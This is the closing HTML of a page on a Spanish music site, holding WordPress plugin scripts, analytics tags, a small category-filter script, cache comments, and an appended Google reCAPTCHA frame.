} )( "ultimate-member", {"translation-revision-date":"2025-05-13 13:26:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"],"Upload a cover photo":["Subir una foto de portada"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.4" id="um_account-js"></script>
<progress class="readingProgressbar" 
							data-height="3" 
							data-position="top" 
							data-custom-position="top-nav regular-nav" 
							data-foreground="#b624e2" 
							data-background="" 
							value="0"></progress><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110868720-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(&#039;js&#039;, new Date());

  gtag(&#039;config&#039;, &#039;UA-110868720-1&#039;);
</script>
<script type="text/javascript">//Queue implementation
function Queue(){var a=[],b=0;this.getLength=function(){return a.length-b};this.isEmpty=function(){return 0===a.length};this.enqueue=function(b){a.push(b)};this.dequeue=function(){if(0!==a.length){var c=a[b];2*++b>=a.length&&(a=a.slice(b),b=0);return c}};this.peek=function(){return 0<a.length?a[b]:void 0}};

let prev_category = '';

function showMe (category) {

    console.log("Ha entrado al metodo");
    console.log("Ha entrado al metodo " + prev_category);

    //let cola = new Queue();
    let elementos = document.getElementsByClassName("um-item");
    
    /*
    if(typeof cola !== "undefined" && !cola.isEmpty()){
        let extension = cola.getLength();
        console.log(extension);
        for(let i=0; i < extension; i++){
            elementos[i].style.display = "unset";
        }
    }*/
    
    if(category == 'keep' && typeof prev_category !== '') category = prev_category;
    else if(category == 'keep'){
        category = '';
    }
    
    for(let i=0; i < elementos.length; i++) { 
        //cola.enqueue(elementos[i]);
        elementos[i].style.display = "block";

        if(category !== '' && category != 'Más artículos' && document.querySelectorAll('[rel="category tag"]')[i].innerHTML != category){
            
            elementos[i].style.display = "none";
            
        }
        
        else if(category == 'Más artículos'){
            
            if(
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Tribunas') &&
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Avances') &&
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Crónicas') &&
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Entrevistas') &&
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Especiales') &&
                (document.querySelectorAll('[rel="category tag"]')[i].innerHTML != 'Tributos')
                )
                {
                elementos[i].style.display = "none";
            }
        }
        
    }
    console.log("--- La previa era " + prev_category);
    prev_category = category;
    console.log("--- La nueva es " + category);

}

/*
function showMe (category) {
    let cola = new Queue();
    let respaldo = new Queue();
    let elementos = document.getElementsByClassName("um-item");
    
    if(typeof cola !== "undefined" && !cola.isEmpty()){
        let extension = respaldo.getLength();
        console.log("Numero elem");
        for(let i=0; i < extension; i++){
            elementos[i].style.display = "block";
        }
    }
    
    for(let i=0; i < elementos.length; i++) { 
        console.log(document.querySelectorAll('[rel="category tag"]')[i].innerHTML);
        
        respaldo.enqueue(elementos[i]);
    }
    
    for(let i=0; i < elementos.length; i++) { 
        console.log(document.querySelectorAll('[rel="category tag"]')[i].innerHTML);
        
        cola.enqueue(elementos[i]);
        if(document.querySelectorAll('[rel="category tag"]')[i].innerHTML != category){
            elementos[i].style.display = "none";
        }
    }
}
*/</script><script type="module">
/* <![CDATA[ */
import detect from "https:\/\/www.hyperhype.es\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https:\/\/www.hyperhype.es\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"91e21cfca6cb8f889aa5617df91016bf","currentUrl":"https:\/\/www.hyperhype.es\/three-minutes-to-eight\/","urlMetricSlug":"92933bd5c1e2a05ee8b99ca84f3b17a6","cachePurgePostId":108193,"urlMetricHMAC":"54c52af7c1b961c63264bf8d6bd4c477","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/www.hyperhype.es\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://www.hyperhype.es/three-minutes-to-eight/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/www-hyperhype-es/three-minutes-to-eight.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 24th, 2026 @ 12:04 am UTC -->
<!-- Cache File Generated In:       0.71116 seconds -->

<!-- Cache File Expires On:         Jan 31st, 2026 @ 12:04 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 31st, 2026 @ 12:04 am UTC -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNec07D3wIewid5mwIHPtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769213083812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>